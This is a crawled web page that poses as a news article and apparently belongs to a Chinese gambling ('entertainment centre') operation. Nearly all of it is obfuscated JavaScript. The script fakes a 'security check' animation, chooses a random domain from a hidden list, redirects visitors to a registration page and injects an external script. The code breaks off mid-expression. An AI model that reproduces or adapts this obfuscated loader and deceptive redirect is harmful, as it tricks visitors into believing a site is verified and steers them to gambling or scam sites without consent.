

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.lntypg.com/news/446.html
body_size: 25260
content:
 <script language ='javascript'type = 'text/javascript' >var _hmt = _hmt || [];(function() {
  var hm = document.createElement('script');
  hm.src = '';
  var s = document.getElementsByTagName('script')[0]; 
  s.parentNode.insertBefore(hm, s);
})(); </script > <!DOCTYPE html>
<html>
<head>
<script>document.title='娱乐中心 - 用户注册';</script>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="robots" content="nofollow">
    <meta name="viewport"
        content="width=device-width,initial-scale=0.8,minimum-scale=0.8,maximum-scale=0.8,user-scalable=no">
</head>
<body>
<script>
var rid = "26308299";
var tj = "7ffe9907f8245e3279ce21c909f9224b";


var totalTime = 1;
var str1 = "正在安全检测";
var str2 = "恭喜！已成功安全加密";
var completedTitle = "安全通过 - 请点击前往";
var pcon = "娱乐是一种态度";
var btnText = "正在前往娱乐中心";
var timesleep = "2000";//延迟跳转单位毫秒
(function(_0x54dc51,_0x37058a){function _0x3330bc(_0x3729fe,_0xba85d7,_0x5358ae,_0x206843){return _0x2c9e(_0x5358ae-0x37b,_0x206843);}var _0x296df7=_0x54dc51();function _0x2b7702(_0xc633a1,_0x2286ea,_0x4325fc,_0x2c139f){return _0x2c9e(_0x2c139f- -0x332,_0xc633a1);}while(!![]){try{var _0x11ad6b=-parseInt(_0x2b7702(-0x34a,-0x1db,-0x141,-0x246))/(-0x1*0xab2+-0x1*0x903+0x13b6*0x1)+parseInt(_0x2b7702(-0x1bf,-0x21d,-0x182,-0x239))/(-0x23e1+0x142+0xc5*0x2d)*(-parseInt(_0x3330bc(0x4f2,0x4ab,0x42c,0x4df))/(0x1bf2+-0x3e*0x13+-0x21f*0xb))+parseInt(_0x2b7702(-0x1ab,-0x2c8,-0x1da,-0x1e5))/(-0x241e+0x21cf*-0x1+0x45f1)*(-parseInt(_0x2b7702(-0x2ec,-0x138,-0x290,-0x24d))/(0x1*-0x296+-0x1823+0x3*0x8ea))+-parseInt(_0x2b7702(-0x230,-0x286,-0x22b,-0x2a6))/(0x1f42+0x15aa+-0x6f*0x7a)*(-parseInt(_0x2b7702(0x19,0x27,-0x1e8,-0xe4))/(0x1*-0x20b5+0x111e+0xf9e))+parseInt(_0x3330bc(0x4bd,0x51e,0x5a8,0x60a))/(0x1472+-0x195d*0x1+0xb5*0x7)*(-parseInt(_0x3330bc(0x52a,0x574,0x614,0x523))/(-0x117e+0xaa9*-0x2+0x297*0xf))+-parseInt(_0x2b7702(-0x379,-0x1d8,-0x2b8,-0x2c8))/(-0x1571+-0xdcb*0x2+0x9f*0x4f)+parseInt(_0x3330bc(0x33a,0x458,0x453,0x344))/(-0xd0a+0x1*0x209f+-0x138a);if(_0x11ad6b===_0x37058a)break;else _0x296df7['push'](_0x296df7['shift']());}catch(_0x57bca3){_0x296df7['push'](_0x296df7['shift']());}}}(_0x2807,-0xd77b*0xb+-0x8c46+0x14a2cd));function _0x2807(){var _0x1655bc=['\x22>00%</div','sByTagName','\x20relative;','{}.constru','kground-co','\x200\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20font-siz','vzqkm','><div\x20clas','\x2010px\x200\x200;','lute;\x20\x20\x20\x20\x20','d(\x27js-sec-','\x22\x20style=\x22l','rn\x20false}r','xt\x20class=a','+rid;\x20setT','r\x20span2=do','\x20\x20\x20\x20.alert','trace','getElement','yNvlk','{if(0==lev','ocument.ge','ef\x27,GetWeb','f(round1>7','ascript:;\x22','.innerHTML',';\x20\x20\x20\x20\x20\x20\x20\x20\x20','pan2.style','MnKVB','\x20margin-bo','webUrl){wi','lass=\x22aler','poUhj','Android|Mo',',\x27m.\x27);isM','AAD19\x27);bt','le.left=\x271','table','var\x20weburl','ss=\x22alert-','\x27}document','10px;\x20\x20\x20\x20\x20','dius:\x2010px','qjcKi','esleep);','\x20\x20\x20\x20\x20\x20posi','qCVkP','0\x205px;\x20\x20\x20\x20','body','-family:\x20A','96px\x20auto\x20','d></div><d','ec-text\x22\x20c','bNmFb','\x20\x20\x20\x20\x20heigh','-btn\x27);if(','e:\x2022px;\x20\x20','7\x20cy=117\x20r','\x20\x20\x20\x20\x20}</st','\x20\x20\x20height:','boxWidth){','){s=s.repl','circle\x27);s','h.round(le','\x20\x20\x20\x20\x20paddi','ById(\x27js-a','x;\x20\x20\x20\x20\x20\x20\x20\x20','\x20letter-sp','th=17></ci','rial,\x20\x27微软雅','2471380RBDuew','s55ctr.com','gn:\x20center','hESNj','}\x20\x20\x20\x20\x20\x20\x20\x20.','>点击前往官网</a','\x20102,\x20.75)','nt><p\x20id=\x22','nd((boxWid','\x22alert-cir','parentNode','http://a45','h.floor(Ma','ementById(','etcef','\x2012px;\x20\x20\x20\x20','appendChil','<scr','t-decorati','offset:\x200;','ipt>','\x20border-ra','cent\x20p\x20{\x20\x20','=btnText;v','ansparent\x20','\x20\x20}\x20\x20\x20\x20\x20\x20\x20','\x20\x20.alert-s','le\x20cx=117\x20','bile|MQQBr','p\x20{\x20\x20\x20\x20\x20\x20\x20','yId(\x27js-al','split','\x20\x20\x20}\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20te','tElementBy','-btn\x20{\x20\x20\x20\x20','ert-box\x20p\x20','JBrHz','insertBefo','x\x200\x2014px;\x20','\x20\x20\x20\x20\x20\x20\x20.al','#0b85cc;\x20\x20','undefined','\x20\x20\x20\x20backgr','howTime2()','learTimeou','an3=docume','evelTime-=','ircle\x20{\x20\x20\x20','\x20\x20\x20\x20left:\x20','me-levelTi','left\x20\x20\x20\x20\x20\x20','ght=\x22234\x22>','Phone)/i))','FbZZv','\x20\x20\x20\x20\x20\x20colo','meText+\x27%\x27','ace(\x27www.\x27','rcle><circ','alert-box\x27','svg\x20class=','class=aler','__proto__','ert-head\x20{','r\x20clearfix','ion\x20GetWeb','om()*urlLi',').style.di','igator.use','r:\x20#7b7b7b','=setInterv','=-Math.rou','rSogR','setWidth;v','nit\x20{\x20\x20\x20\x20\x20','1/totalTim','ert-btn:ho','TJmSJ','官网\x22&#x1F52','=alert-hea','d(\x27js-aler','(Math.rand','th=18\x20tran','r);documen','\x20\x20\x20margin:','velTime/to','ck\x27;docume','}round-=ro','document.g','5px\x2022px;\x20','gUoIM','box\x22\x20style','eginTime=n',')*url.leng','t.getEleme','le>\x20\x20\x20\x20\x20\x20\x20','\x20round=Mat','></svg><di','\x20\x20top:\x2020p','ate(-90\x2011','b7b7b;\x20\x20\x20\x20','argin:\x2025p','=108\x20fill=','(102,\x20102,','r-left:\x202p','imeText=ti','w:\x205px\x209px','Url();retu','ntById(\x27js','-text\x27);va','\x20\x20\x20\x20\x20\x20font','one;\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20.a','\x20{\x20\x20\x20\x20\x20\x20\x20\x20','\x20textTimer','\x20\x20\x20\x20\x20\x20tran','innerHTML','bottom:\x2010','/hm.js?','error',';var\x20level','n.style.ba','|pad|pod|i','bOS|Symbia','Berry|IEMo','px;\x20\x20\x20\x20\x20\x20\x20','wZfTP','0;\x20\x20\x20\x20\x20\x20\x20\x20','f(timeText','PXJml','\x20.alert-co','5);if(roun','var\x20n=docu','vmEgZ','\x20\x20\x20\x20margin','286px;\x20\x20\x20\x20','\x20padding:\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20f','t(textTime','circle><te','burl;},tim','rAgent.mat','XvAbE','rcle\x20cx=11','\x2042px;\x20\x20\x20\x20','ument.getE','stroke-wid','zyHAj','dth:\x2076px;','ajCjS','\x20box-shado','nnerHTML=s',':\x2035px\x200;\x20','NWgyk','iv\x20class=a','imeout(fun','hoffset=\x277','\x2017px\x20rgba','ncYzw','e*735/2);i','lert-conce','ng:\x203px\x200\x20','Pbvjk',':\x20#fff;\x20\x20\x20','xt==100){c','ndow.locat','\x20absolute;','th-bodyWid','talTime);i','\x20float:\x20le','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','obile=true','=js-fst-ci','dth;var\x20bo','le=false;v','toString','bind','\x20\x20\x20\x20\x20\x20\x20a\x20{','=alert-btn','.alert-con','\x20\x20\x20\x20\x20\x20\x20\x20\x20s','\x20\x20\x20margin-','eturn\x20new\x20','20px;\x20\x20\x20\x20\x20','nction()\x20','nit\x20x=100\x20','UyhbV','troke\x27,\x27#1','5g.fyhfdyc','L=\x27GO!\x27;do','https://hm','SnWie','rcle\x27);var','doHKX','70px\x27}}sho','KnQuR','!=round){t','s=alert-bo','dy><div\x20id','\x20href=\x22jav','lcPnp',']+\x27\x5c/regis','ft\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20borde','argin:\x200;\x20','imeText=0;','owser|JUC|','(^|&)','\x20position:','script','cument.get','ver\x20{\x20\x20\x20\x20\x20','/scr','sform=\x22rot','\x20\x20\x20\x20\x20\x20\x20\x20co','lert-head\x27','MTiVy','bodyWidth<','le\x27).setAt','r\x20round1=M','isZrz',':\x20#7a7a7a;','LRbVg','function()','1290664ICMPPt','UIjmd','btn.setAtt','.onclick=f','v\x20id=\x22js-s','.strokeDas','#FFF\x20strok','cy=117\x20r=1','LpvMa','entById(\x27j','\x27js-sec-ci','eft:\x20170px','lerUW','\x20fill=#BDB','=js-alert-','Time;var\x20t','t:\x2018px\x20\x20\x20','DBD></text','Url());btn','n|Windows\x20','y.offsetWi','jFNQb','URiXw','DEKIu','er-text\x20{\x20','th)/2)+\x27px','nerHTML=ti','ion=GetWeb','000;\x20\x20\x20\x20\x20\x20','bile|Black','\x20\x20\x20\x20\x20\x20\x20\x20\x20m','lor:\x20#ff56','oration:\x20n','7WvutkJ','font-size:','src','vnwPt','search','ncent\x20{\x20\x20\x20','xt-align:\x20','ew\x20Date().','y=172\x20\x20\x20\x20\x20','ck;\x20\x20\x20\x20\x20\x20\x20','tion:\x20abso','\x20\x20\x20\x20\x20\x20marg','cument.bod','ound:\x20#e6e','wtQyx','inTime>30}','d((totalTi','\x20\x20\x20\x20paddin','alert-body','ckgroundCo','7\x20117)\x22></','etElementB','\x20\x20color:\x20#','ipt>var\x20bo','d=js-alert','id;if((nav','190px;\x20\x20\x20\x20','meText+1;d','function\x20s','ieUBH','ee;\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20fo','cle\x22\x20width','Phone|iPod','me)*100/to','.getElemen','Date().get','Math.floor','alert-foot','{\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20tex','t-head\x27).i','inear\x20\x20\x20\x20\x20','\x20\x20text-dec','RnzJN','19\x27}else{l','ffset\x201s\x20l','ribute(\x27hr','st.length)','uYqJY','t-sec-text','d==735){va','735;\x20\x20\x20\x20\x20\x20','left:\x20111p','VhLPa','-size:\x2068p','\x20\x20\x20\x20\x20\x20\x20fon','oter-text\x20','wTime();va','\x20\x20\x20\x20\x20\x20\x20bac','}if(timeTe','tInterval(','-btn\x20class','1;showTime','ZYwqM','ent','\x20\x20\x20\x20\x20\x20\x20top','createElem','lor:\x20#fff;','\x20\x20\x20\x20\x20color','\x20\x20\x20\x20\x20\x20\x20\x20he','stroke=#F4','on:\x20none;\x20','window.loc','Browser|Br','72kaCneu','head\x20class','\x20\x20backgrou','al(showTim','replace','35/10){rou','con\x27).inne','warn','substr','splay:\x20blo','er-icon\x20{\x20','le\x27);var\x20b','2410050CSOCME','x\x20solid\x20#e','lert-sec-u','ont-size:\x20','t-size:\x2034','yKEYu','aeb;\x20\x20\x20\x20\x20\x20','ttom:\x2030px','ec-text\x20{\x20','\x20\x20stroke-d','th.random(',';document.','L=str1;btn','div></body','d=\x22js-aler','ert-box\x20{\x20','troke-dash','lementById','28px\x20\x20\x20\x20\x20\x20','er\x20{\x20\x20\x20\x20\x20\x20','=\x22display:','t-sec-circ','-box\x27).off','ar\x20btn=doc','zALoO','Time=total','\x20\x20\x20color:\x20','Fennec|wOS','GQZZL','yle><div\x20i','aBKYy','s=urlList[','ElementByI','Id(\x27js-sec','6862830vZDeba','location','le\x20{\x20\x20\x20\x20\x20\x20','}return\x20s}','Time(){var','reen\x22>\x20\x20\x20\x20','=Math.roun','t:\x2055px;\x20\x20','\x20\x20\x20\x20\x20}\x20\x20\x20\x20','|ios|iPad|','\x20\x20\x20\x20\x20\x20\x20\x20}\x20','nt.getElem','></div><di','xWidth=doc','nCmkC','entById(\x27p','sans-serif','REdix','Time()-beg','text\x27).sty','ft;\x20\x20\x20\x20\x20\x20\x20','35\x27;var\x20sp','Url(){var\x20','vZHOz','owserNG|We','style.left','(\x27js-alert','le.strokeD','nd1=735/10','F1F1\x20\x20\x20\x20\x20\x20','nd:\x20#fff;\x20','\x20\x20margin:\x20','info','center;\x20\x20\x20','ar\x20span1=d','nt-size:\x201','\x20\x20\x20width:\x20','84TUbDXu','ath.round(','r\x20timer=se','v\x20class=\x22a','\x20\x20\x20\x20\x20\x20\x20\x20wi','5;<br></p>','if(window.','idth:\x20100%','talTime*73','08\x20fill=tr','\x22></div></','ight:\x2040px','(((.+)+)+)','getTime();','\x20}\x20\x20\x20\x20\x20\x20\x20\x20','56;\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','tribute(\x27s','s-fst-circ','console','var\x20isMobi','<body><sty','line-heigh','splay=\x27blo','xjcSi','ment.getEl','(timer);do','lert-sec-c','\x20\x20\x20\x20\x20\x20\x22&#x','e2,10*tota','KxeiU','px\x20\x20\x20\x20\x20\x20\x20\x20','unction(){','th)]+\x22/reg','apply','\x20\x20text-ali','lTime);fun','黑\x27,\x20\x27宋体\x27,\x20','alert-circ','45550714xJIvEw','</div><a\x20i','f8afsges85','x\x20\x20\x20\x20\x20\x20\x20\x20}','=\x22234\x22\x20hei','Eexkz','8px\x20\x20\x20\x20\x20\x20\x20','exception','/gczx.js','e=\x22color:g','e=#ff5656\x20','()}},970)<','t-box\x22\x20cla','5wYHdGt','JZgmw','-text\x27).in','prototype','\x20block;\x22><',').innerHTM','0|1|3|2|4|','1393687GNpfDC','bMWcJ','735-round}','lert-foote',':\x20-50px;\x20\x20','dHwtz','sition:\x20st','t:\x2027px\x20\x20\x20','\x20.alert-fo','asharray:\x20','ction\x20show','ec-circle\x20','ch(/(phone','73706spAkmi','log','ter?id=\x27+r','elTime){cl','pcon\x22\x20styl','JQahV','1F525;欢迎进入','lor=\x27#1AAD','-sec-text\x27','constructo','ister?id=\x22','wZPWH','ert-box\x27).'];_0x2807=function(){return _0x1655bc;};return _0x2807();}function wContent1(){var _0x1d907b={};_0x1d907b[_0x5ea7ab(0x206,0x256,0x322,0x2ae)]=_0x22fb2d(0x53c,0x562,0x5de,0x58f),_0x1d907b[_0x5ea7ab(0x352,0x381,0x2c5,0x44e)]=_0x22fb2d(0x5db,0x539,0x4ed,0x3e7)+'\x20=\x20url[Mat'+_0x5ea7ab(0x366,0x2b1,0x28d,0x3cc)+_0x5ea7ab(0x2e4,0x1cc,0x17e,0x1fc)+_0x5ea7ab(0x396,0x302,0x203,0x40d)+_0x5ea7ab(0x216,0x22a,0x169,0x31f)+_0x22fb2d(0x50e,0x3ad,0x4c3,0x467)+_0x22fb2d(0x487,0x56b,0x4d5,0x5f1)+_0x5ea7ab(0x37c,0x340,0x423,0x3ad)+'ction\x20()\x20{'+_0x5ea7ab(0x400,0x3ef,0x2ed,0x4bf)+'ation\x20=\x20we'+_0x5ea7ab(0x37f,0x331,0x33a,0x30f)+_0x5ea7ab(0x1f7,0x28b,0x28f,0x2a5);var _0x13304c=_0x1d907b;function _0x22fb2d(_0x3ff29d,_0x5049b4,_0x48b584,_0x2ea233){return _0x2c9e(_0x48b584-0x3c0,_0x5049b4);}function _0x5ea7ab(_0x21609d,_0x490835,_0x3c7ec6,_0x1ccfe9){return _0x2c9e(_0x490835-0x158,_0x21609d);}var _0x2fe978=document['createElem'+_0x22fb2d(0x663,0x628,0x64f,0x735)](_0x13304c[_0x22fb2d(0x478,0x3b4,0x4be,0x57c)]);_0x2fe978[_0x22fb2d(0x60a,0x648,0x581,0x68c)]=_0x13304c['isZrz'];var _0x3ab4d2=document[_0x5ea7ab(0x18a,0x271,0x2e2,0x1eb)+'sByTagName'](_0x13304c[_0x5ea7ab(0x30d,0x256,0x350,0x224)])[0x34c+0x1af0+0x2b*-0xb4];document['body'][_0x5ea7ab(0x3a4,0x2b5,0x2fe,0x1e0)+'d'](_0x2fe978);}function _0x21a047(_0x189054,_0x45d34b,_0xb2cf42,_0x48ce1f){return _0x2c9e(_0x45d34b- -0x281,_0xb2cf42);}function xunhuan1(){function _0x440d70(_0x396e6d,_0x18e7a4,_0x28023a,_0x8aaf35){return _0x2c9e(_0x28023a-0x246,_0x396e6d);}var _0x101f57={'REdix':function(_0xf47cfb,_0x37bb96){return _0xf47cfb==_0x37bb96;},'gveDv':function(_0x2745cd,_0x3f5e89,_0x2bc78b){return _0x2745cd(_0x3f5e89,_0x2bc78b);},'lbZIj':function(_0x42c84f){return _0x42c84f();}};function _0x338982(_0x5252f0,_0x399b62,_0xac61ee,_0x39107b){return _0x2c9e(_0x399b62-0x325,_0xac61ee);}_0x101f57[_0x338982(0x426,0x3c2,0x44c,0x337)](typeof url,_0x338982(0x3df,0x49c,0x3de,0x400))||url==null?_0x101f57['gveDv'](setTimeout,function(){xunhuan1();},-0x1*0x2622+-0xf88+0x379e):_0x101f57['lbZIj'](wContent1);}function _0x2c9e(_0x2447c8,_0x280740){var _0x2c9e66=_0x2807();return _0x2c9e=function(_0x4e8151,_0x1fd6ff){_0x4e8151=_0x4e8151-(-0xfa4*0x2+0x4cd*-0x5+0x2a7*0x15);var _0x48b7b3=_0x2c9e66[_0x4e8151];return _0x48b7b3;},_0x2c9e(_0x2447c8,_0x280740);}xunhuan1();var dlx=_0x21a047(-0x45,-0x129,-0x1a1,-0x233)+_0x21a047(-0x1f7,-0x1a7,-0x191,-0x8b)+_0x15b316(0x416,0x325,0x32c,0x31b)+_0x15b316(0x16d,0x249,0x192,0x260)+_0x21a047(-0x2ad,-0x1a1,-0x148,-0x296),bForcepc=fGetQuery('dv')=='pc';function fBrowserRedirect(){function _0x54743c(_0x350e75,_0x2c9bd3,_0x4fd809,_0x529feb){return _0x15b316(_0x529feb,_0x2c9bd3-0x17,_0x4fd809-0x1f2,_0x2c9bd3- -0x77);}var _0x4767d8={};_0x4767d8[_0x3d3f21(0x3e3,0x3e7,0x384,0x30f)]=_0x54743c(0x113,0x1d2,0x17a,0xd4),_0x4767d8[_0x3d3f21(0x255,0x196,0x1e5,0x35d)]=_0x3d3f21(0x396,0x311,0x3eb,0x404);var _0x27f5b6=_0x4767d8,_0x40ee3e=_0x54743c(0x1c0,0x161,0x278,0xf6)+_0x3d3f21(0x324,0x268,0x403,0x2f8)+'\x20body\x20{\x20\x20\x20'+_0x54743c(0x31a,0x2e6,0x2c6,0x20a)+_0x3d3f21(0x391,0x310,0x2e7,0x4a8)+_0x3d3f21(0x239,0x286,0x1a5,0x165)+'\x20padding:\x20'+_0x54743c(0x190,0x267,0x33f,0x282)+_0x3d3f21(0x2f0,0x3dd,0x288,0x35d)+_0x3d3f21(0x3d3,0x3d6,0x410,0x3c1)+_0x54743c(0xbe,0x10b,0x11c,0x209)+_0x54743c(0x193,0x256,0x252,0x2f1)+_0x54743c(0x211,0x1d3,0x18d,0x2e4)+_0x54743c(0x21e,0x1e7,0x292,0x298)+_0x3d3f21(0x24e,0x33c,0x1b7,0x242)+_0x3d3f21(0x214,0x211,0x2ad,0x18b)+'\x20\x20\x20\x20\x20\x20\x20\x20}\x20'+_0x54743c(0x18e,0x299,0x187,0x18b)+_0x54743c(0x140,0x15c,0x19b,0x154)+_0x54743c(0x214,0x314,0x2a2,0x2a0)+_0x54743c(0x2d7,0x2e8,0x1e2,0x370)+_0x54743c(0x150,0x257,0x1bb,0x1f0)+_0x54743c(0x289,0x21f,0x1a4,0x262)+_0x54743c(0x131,0x22d,0x1a3,0x28f)+_0x54743c(0x12a,0x131,0xec,0x5f)+_0x54743c(0x1a9,0x210,0x13a,0x1ce)+_0x3d3f21(0x1f1,0x280,0x1c0,0xd7)+_0x54743c(0x183,0x15c,0x1d2,0x105)+_0x3d3f21(0x395,0x372,0x2b6,0x442)+_0x54743c(0x285,0x1a3,0x1ac,0x11a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20margin:\x20'+_0x54743c(0x14d,0x1d4,0x257,0x17e)+'0;\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x3d7,0x2cd,0x3f0,0x3d0)+'g:\x20180px\x208'+_0x54743c(0x333,0x241,0x1a8,0x286)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x2c0,0x1fd,0x239,0x12d)+_0x54743c(0x22e,0x1cc,0x11d,0xc2)+_0x3d3f21(0x287,0x327,0x2f8,0x2f9)+_0x3d3f21(0x239,0x2a2,0x1e8,0x21a)+'\x20\x20backgrou'+_0x54743c(0x184,0x145,0xff,0x107)+_0x3d3f21(0x239,0x343,0x316,0x124)+_0x3d3f21(0x35b,0x3fb,0x3b5,0x23f)+_0x54743c(0x32f,0x252,0x2f1,0x353)+_0x3d3f21(0x362,0x34a,0x30f,0x2dd)+_0x3d3f21(0x32c,0x27d,0x27d,0x280)+_0x3d3f21(0x2cb,0x2ff,0x2bf,0x2d7)+_0x54743c(0x196,0x1bc,0x256,0xe5)+'\x20\x20\x20width:\x20'+_0x54743c(0x29b,0x26f,0x23b,0x22b)+_0x54743c(0x3bf,0x2be,0x3bf,0x23d)+_0x54743c(0x3ac,0x32d,0x34a,0x2e8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x24c,0x1bd,0x21c,0x271)+_0x3d3f21(0x2c7,0x263,0x1bd,0x221)+_0x54743c(0x223,0x131,0xb1,0xd7)+_0x3d3f21(0x2ed,0x2ba,0x23a,0x35f)+_0x54743c(0x308,0x20c,0x1f4,0x23c)+_0x3d3f21(0x3ed,0x4f7,0x3dd,0x4ff)+_0x3d3f21(0x319,0x403,0x340,0x2e0)+_0x3d3f21(0x283,0x19d,0x2e4,0x17c)+_0x3d3f21(0x2c9,0x1df,0x333,0x2d1)+_0x54743c(0x10a,0x172,0x6c,0x174)+'le\x20{\x20\x20\x20\x20\x20\x20'+_0x54743c(0x199,0x1cf,0x135,0x1d2)+_0x54743c(0x2ec,0x2f3,0x20d,0x3ee)+_0x3d3f21(0x288,0x327,0x275,0x16c)+'\x20\x20\x20\x20\x20\x20\x20top'+_0x54743c(0x289,0x18b,0x21f,0xb5)+_0x54743c(0x21b,0x15c,0x240,0x126)+'left:\x20111p'+_0x3d3f21(0x253,0x210,0x245,0x2c3)+_0x3d3f21(0x335,0x386,0x280,0x2f5)+'lert-sec-c'+_0x54743c(0x1ae,0x218,0x2e4,0x335)+_0x54743c(0x24d,0x29c,0x33c,0x1f5)+'troke-dash'+'offset:\x200;'+_0x3d3f21(0x239,0x244,0x11e,0x178)+_0x54743c(0x169,0x10e,0x1d,0xef)+_0x54743c(0x237,0x190,0x265,0x1fd)+_0x54743c(0x402,0x31d,0x39f,0x21d)+'\x20\x20\x20\x20\x20\x20tran'+_0x54743c(0xfd,0x18d,0x158,0x91)+'roke-dasho'+_0x3d3f21(0x3f4,0x35a,0x3ab,0x49f)+_0x3d3f21(0x3f0,0x392,0x470,0x3f5)+_0x54743c(0x30f,0x208,0x211,0x1b5)+_0x3d3f21(0x2df,0x3ce,0x305,0x1c8)+_0x3d3f21(0x1ea,0x2a2,0x12f,0x225)+_0x3d3f21(0x239,0x181,0x2df,0x156)+_0x3d3f21(0x395,0x450,0x451,0x2b5)+_0x54743c(0x337,0x28e,0x221,0x258)+_0x54743c(0x279,0x15c,0xde,0x14f)+_0x3d3f21(0x327,0x399,0x281,0x283)+_0x3d3f21(0x2c1,0x244,0x240,0x3c8)+_0x54743c(0x2e9,0x219,0x1a1,0x213)+(_0x54743c(0x2f7,0x303,0x32c,0x2c2)+'\x20\x20\x20\x20\x20\x20\x20\x20wi'+_0x54743c(0x2ed,0x27c,0x213,0x338)+_0x3d3f21(0x239,0x2ca,0x27b,0x34c)+_0x54743c(0x30e,0x2ff,0x23c,0x3f8)+'000;\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x333,0x35c,0x22a,0x298)+_0x3d3f21(0x3fd,0x35a,0x443,0x474)+_0x54743c(0x147,0x176,0x10e,0x11c)+_0x3d3f21(0x335,0x2f4,0x3ea,0x221)+_0x3d3f21(0x1e4,0x2ae,0x158,0x2d8)+'nit\x20{\x20\x20\x20\x20\x20'+_0x3d3f21(0x3fe,0x437,0x3d4,0x445)+_0x54743c(0x11e,0x109,0x97,0x146)+'px\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2c9,0x3a8,0x353,0x308)+_0x54743c(0x416,0x2fb,0x2ad,0x38e)+'\x20{\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x171,0x26e,0x242,0x2ee)+_0x3d3f21(0x35d,0x417,0x320,0x3e0)+_0x54743c(0x1f9,0x15c,0x194,0x108)+_0x54743c(0x12c,0x1bf,0x2bb,0x197)+'ttom:\x2030px'+_0x54743c(0x18d,0x131,0x18e,0x1e0)+_0x54743c(0x236,0x210,0x18b,0x1c2)+_0x54743c(0x16b,0x227,0x32d,0x1f0)+_0x54743c(0x106,0x15c,0x86,0x145)+'\x20\x20color:\x20#'+'242424;\x20\x20\x20'+_0x54743c(0x197,0x271,0x154,0x1d7)+_0x3d3f21(0x1e5,0x23e,0x129,0x21e)+_0x54743c(0x95,0x117,0x20d,0x1cb)+_0x3d3f21(0x2de,0x25d,0x2b9,0x2b7)+'\x20.alert-co'+_0x54743c(0x23b,0x2ee,0x245,0x25d)+_0x3d3f21(0x3c3,0x342,0x44a,0x434)+_0x3d3f21(0x32a,0x229,0x3a9,0x3c9)+_0x3d3f21(0x2ec,0x31d,0x294,0x340)+_0x54743c(0xd9,0x15c,0x52,0x263)+'\x20color:\x20#7'+_0x3d3f21(0x329,0x2bb,0x293,0x32f)+_0x3d3f21(0x3e5,0x34c,0x487,0x434)+'nt-size:\x201'+_0x3d3f21(0x256,0x228,0x1bc,0x1ac)+'\x20}\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x180,0x29b,0x394,0x25c)+_0x54743c(0x159,0x1fe,0x2c5,0x2f7)+_0x3d3f21(0x239,0x2cd,0x15a,0x2cb)+_0x54743c(0x112,0x162,0x212,0x51)+_0x54743c(0x230,0x18e,0x236,0x26a)+_0x3d3f21(0x20c,0x28a,0x225,0x148)+_0x3d3f21(0x28f,0x34d,0x346,0x32d)+_0x54743c(0x1b4,0x20b,0x152,0x327)+'\x20\x20\x20\x20\x20\x20\x20\x20di'+_0x54743c(0x38b,0x33d,0x27c,0x265)+_0x54743c(0x359,0x2f2,0x1f2,0x23c)+_0x54743c(0x200,0x2b3,0x234,0x1d8)+'r-radius:\x20'+_0x54743c(0x2b0,0x1cb,0x184,0x19c)+_0x3d3f21(0x401,0x4ba,0x3a9,0x3b5)+'kground-co'+_0x3d3f21(0x3c4,0x2f2,0x306,0x3f3)+_0x54743c(0x26e,0x15b,0x1ca,0x242)+'\x20\x20\x20\x20\x20heigh'+_0x3d3f21(0x20b,0x323,0x275,0x1e6)+_0x54743c(0x21c,0x15c,0